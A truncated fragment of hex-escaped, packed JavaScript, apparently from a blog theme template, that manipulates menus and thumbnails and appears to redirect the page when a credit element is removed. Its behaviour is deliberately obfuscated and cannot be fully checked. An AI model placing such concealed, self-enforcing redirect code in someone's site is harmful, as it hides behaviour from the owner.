\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\